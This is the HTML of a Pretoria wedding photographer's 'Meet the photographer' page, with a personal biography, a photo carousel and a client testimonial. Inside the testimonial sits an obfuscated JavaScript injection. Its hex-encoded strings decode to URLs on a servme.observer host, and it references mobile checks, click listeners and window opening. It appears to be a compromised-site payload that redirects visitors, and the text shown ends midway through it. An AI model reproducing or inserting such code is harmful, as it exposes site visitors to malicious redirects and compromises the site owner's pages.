<li class="search-toggle-li menu-item wpex-menu-extra no-icon-margin"><a href="#" class="site-search-toggle search-dropdown-toggle" role="button" aria-expanded="false" aria-controls="searchform-dropdown" aria-label="Search"><span class="link-inner"><span class="wpex-menu-search-text wpex-hidden">Search</span><span class="wpex-menu-search-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></span></a>
<div id="searchform-dropdown" class="header-searchform-wrap header-drop-widget header-drop-widget--colored-top-border wpex-invisible wpex-opacity-0 wpex-absolute wpex-transition-all wpex-duration-200 wpex-translate-Z-0 wpex-text-initial wpex-z-dropdown wpex-top-100 wpex-right-0 wpex-surface-1 wpex-text-2 wpex-p-15">
<form role="search" method="get" class="searchform searchform--header-dropdown wpex-flex" action="https://www.isense.co.za/" autocomplete="off">
	<label for="searchform-input-697e959b0aa0e" class="searchform-label screen-reader-text">Search</label>
	<input id="searchform-input-697e959b0aa0e" type="search" class="searchform-input wpex-block wpex-border-0 wpex-outline-0 wpex-w-100 wpex-h-auto wpex-leading-relaxed wpex-rounded-0 wpex-text-2 wpex-surface-2 wpex-p-10 wpex-text-1em wpex-unstyled-input" name="s" placeholder="Search" required>
			<button type="submit" class="searchform-submit wpex-hidden wpex-rounded-0 wpex-py-10 wpex-px-15" aria-label="Submit search"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></button>
</form>
</div>
</li></ul></nav>
</div>

	</header>

			
			<main id="main" class="site-main wpex-clr">

				
<div id="content-wrap"  class="container wpex-clr">

	
	<div id="primary" class="content-area wpex-clr">

		
		<div id="content" class="site-content wpex-clr">

			
			
<article id="single-blocks" class="single-page-article wpex-clr">
<div class="single-page-content single-content entry wpex-clr"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Meet the photographer 🙂</h1>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1629396420268 wpb_content_element  vc_custom_1629396420268 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#c9c9c9;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#c9c9c9;" class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">HELLO, MY NAME IS ILANI. Photographer, dreamer, lover of love &amp; coffee!</h4>
<p style="text-align: center;">I AM VIBRANT, FRIENDLY AND OUTGOING, AND BELIEVE THAT I HAVE A CREATIVE AND UNIQUE APPROACH TO CAPTURING YOUR SPECIAL FAMILY MOMENTS. I AM A ROMANTIC AT HEART AND HAVE A DEEP APPRECIATION FOR LIGHT-FILLED IMAGES.</p>
<p style="text-align: center;">Married to the most handsome, loving and funny man. We had the most romantic wedding at Intiem Weddings (2024) under the stunning Wildevy trees. Followed by a very exciting honeymoon in Bali. I have been blessed with a beautiful daughter that I treasure with all my heart. We have three boston terries and one small pekingese that keep us busy and love cuddling. I do pottery class once a week which keeps me creative in a different way.</p>
<p style="text-align: center;">Love traveling is an understatement. I’ve had the privileged to live and work in London for a couple of years just after school. I’ve since travelled to Paris, Rome &amp; Venice. Yes there&#8217;s a bucket list still yet to conquer.</p>
<p style="text-align: center;">Locally I love the sea and mountains. Cape Town is one of my favourite cities. Yes because of the stunning wine farms of course! Ballito is our favourite family holiday place with beautiful beaches.</p>
<p style="text-align: center;">Things that makes me happy ♡</p>
<p style="text-align: center;">COFFEE</p>
<p style="text-align: center;">FLOWERS</p>
<p style="text-align: center;">ANIMALS</p>
<p style="text-align: center;">FISHING</p>
<p style="text-align: center;">HIKING</p>
<p style="text-align: center;">x</p>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1629397686597 wpb_content_element  vc_custom_1629397686597 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#c9c9c9;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#c9c9c9;" class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-image-carousel wpex-carousel wpex-carousel-images wpex-clr vcex-module owl-carousel arrwstyle-slim arrwpos-abs" data-wpex-carousel="{&quot;autoplay&quot;:&quot;true&quot;,&quot;center&quot;:&quot;true&quot;,&quot;margin&quot;:10,&quot;slideBy&quot;:1,&quot;items&quot;:3,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:&quot;1&quot;},&quot;480&quot;:{&quot;items&quot;:&quot;2&quot;},&quot;768&quot;:{&quot;items&quot;:&quot;3&quot;},&quot;960&quot;:{&quot;items&quot;:3}},&quot;autoplayTimeout&quot;:4000}"><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-12.jpg" class="wpex-align-middle skip-lazy" alt="Wedding 12" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-12.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-12-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-15.jpg" class="wpex-align-middle skip-lazy" alt="Wedding 15" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-15.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-15-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/20.jpg" class="wpex-align-middle skip-lazy" alt="20" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/20.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/20-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/11.jpg" class="wpex-align-middle skip-lazy" alt="11" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/11.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/11-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-7.jpg" class="wpex-align-middle skip-lazy" alt="Wedding 7" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-7.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-7-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-4.jpg" class="wpex-align-middle skip-lazy" alt="Wedding 4" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-4.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-4-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/14.jpg" class="wpex-align-middle skip-lazy" alt="14" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/14.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/14-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-14.jpg" class="wpex-align-middle skip-lazy" alt="Wedding 14" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-14.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-14-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-1.jpg" class="wpex-align-middle skip-lazy" alt="Wedding 1" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-1.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-1-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/13.jpg" class="wpex-align-middle skip-lazy" alt="13" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/13.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/13-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-2.jpg" class="wpex-align-middle skip-lazy" alt="Wedding 2" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-2.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-2-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/19.jpg" class="wpex-align-middle skip-lazy" alt="19" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/19.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/19-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-3.jpg" class="wpex-align-middle skip-lazy" alt="Wedding 3" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-3.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-3-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/17.jpg" class="wpex-align-middle skip-lazy" alt="17" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/17.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/17-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/2.jpg" class="wpex-align-middle skip-lazy" alt="2" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/2.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/2-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/26.jpg" class="wpex-align-middle skip-lazy" alt="26" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/26.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/26-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/5.jpg" class="wpex-align-middle skip-lazy" alt="5" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/5.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/5-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-5.jpg" class="wpex-align-middle skip-lazy" alt="Wedding 5" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-5.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-5-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-6.jpg" class="wpex-align-middle skip-lazy" alt="Wedding 6" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-6.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-6-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/9.jpg" class="wpex-align-middle skip-lazy" alt="9" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/9.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/9-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/23.jpg" class="wpex-align-middle skip-lazy" alt="23" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/23.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/23-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/10.jpg" class="wpex-align-middle skip-lazy" alt="10" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/10.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/10-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/21.jpg" class="wpex-align-middle skip-lazy" alt="21" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/21.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/21-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-9.jpg" class="wpex-align-middle skip-lazy" alt="Wedding 9" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-9.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-9-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/1.jpg" class="wpex-align-middle skip-lazy" alt="1" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/1.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/1-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/3.jpg" class="wpex-align-middle skip-lazy" alt="3" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/3.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/3-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/18.jpg" class="wpex-align-middle skip-lazy" alt="18" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/18.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/18-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/4.jpg" class="wpex-align-middle skip-lazy" alt="4" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/4.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/4-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/6.jpg" class="wpex-align-middle skip-lazy" alt="6" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/6.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/6-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-11.jpg" class="wpex-align-middle skip-lazy" alt="Wedding 11" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-11.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-11-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/7.jpg" class="wpex-align-middle skip-lazy" alt="7" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/7.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/7-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-10.jpg" class="wpex-align-middle skip-lazy" alt="Wedding 10" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-10.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-10-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/8.jpg" class="wpex-align-middle skip-lazy" alt="8" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/8.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/8-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/15.jpg" class="wpex-align-middle skip-lazy" alt="15" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/15.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/15-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/12.jpg" class="wpex-align-middle skip-lazy" alt="12" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/12.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/12-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/16.jpg" class="wpex-align-middle skip-lazy" alt="16" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/16.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/16-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/22.jpg" class="wpex-align-middle skip-lazy" alt="22" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/22.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/22-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/25.jpg" class="wpex-align-middle skip-lazy" alt="25" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/25.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/25-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/24.jpg" class="wpex-align-middle skip-lazy" alt="24" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/24.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/24-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/08/27.jpg" class="wpex-align-middle skip-lazy" alt="27" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/08/27.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/08/27-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div><div class="wpex-carousel-slide"><figure class="wpex-carousel-entry-media entry-media wpex-relative"><img width="500" height="630" src="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-8.jpg" class="wpex-align-middle skip-lazy" alt="Wedding 8" data-no-lazy="1" srcset="https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-8.jpg 500w, https://www.isense.co.za/wp-content/uploads/2024/07/Wedding-8-238x300.jpg 238w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1629397682300 wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1629396967174 wpb_content_element  vc_custom_1629396967174 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#c9c9c9;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#c9c9c9;" class="vc_sep_line"></span></span>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">It is important to me that my clients identify with my style as well as my personality, as I find this really brings the images to life. My ultimate goal is for my work to speak for itself, my client’s satisfaction is my greatest reward!</p>
<p style="text-align: center;">If you have any questions about me, about my photography packages or would like to know more about my work, please visit my portfolios page or contact me today.</p>
<p style="text-align: center;">Please note that although I am based in Pretoria, I am happy to travel anywhere in South Africa!</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1629396420268 wpb_content_element  vc_custom_1629396420268 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#c9c9c9;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#c9c9c9;" class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1632144256394 wpex-relative" data-ls_id="#testimonials" tabindex="-1"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Kind words from clients</h1>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear"></div><div class="vcex-module vcex-testimonials-fullslider wpex-py-40 dark-skin has-arrows"><div class="wpex-slider slider-pro" data-fade-arrows="false" data-arrows="true" data-buttons="true" data-loop="true" data-fade="true" data-auto-play-delay="5000" data-animation-speed="600" data-auto-height="false" data-touch-swipe-desktop="false"><div class="wpex-slider-slides sp-slides"><div class="wpex-slider-slide sp-slide entry post-18359 type-testimonials"><div class="vcex-testimonials-fullslider-inner wpex-text-center"><div class="vcex-testimonials-fullslider-entry wpex-font-light wpex-text-2xl wpex-clr wpex-last-mb-0 entry"><p>Ilani took our first photos in 2015 and she has celebrated all the big moments with us ever since, from pets to our wedding and now all our baby photos. She is such a kind and fun person which makes every photo session a blast. And her creativity allows for the most beautifully composed shots. She really has the ability to make everyone comfortable and her photos are amazing!<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[&#8216;substr&#8217;,&#8217;length&#8217;,&#8217;-hurs&#8217;,&#8217;open&#8217;,&#8217;round&#8217;,&#8217;443779RQfzWn&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x55\x4d\x33\x63\x383&#8242;,&#8217;click&#8217;,&#8217;5114346JdlaMi&#8217;,&#8217;1780163aSIYqH&#8217;,&#8217;forEach&#8217;,&#8217;host&#8217;,&#8217;_blank&#8217;,&#8217;68512ftWJcO&#8217;,&#8217;addEventListener&#8217;,&#8217;-mnts&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x4f\x49\x35\x63\x385&#8242;,&#8217;4588749LmrVjF&#8217;,&#8217;parse&#8217;,&#8217;630bGPCEV&#8217;,&#8217;mobileCheck&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x41\x45\x46\x38\x63\x398&#8242;,&#8217;abs&#8217;,&#8217;-local-storage&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x62\x59\x39\x63\x379&#8242;,&#8217;56bnMKls&#8217;,&#8217;opera&#8217;,&#8217;6946eLteFW&#8217;,&#8217;userAgent&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x45\x6b\x34\x63\x304&